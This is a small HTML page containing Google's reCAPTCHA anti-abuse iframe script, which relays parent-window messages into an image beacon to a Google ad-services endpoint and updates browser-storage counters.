<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hie3Cg46KLyy3M3XkXDyEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769171588453');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>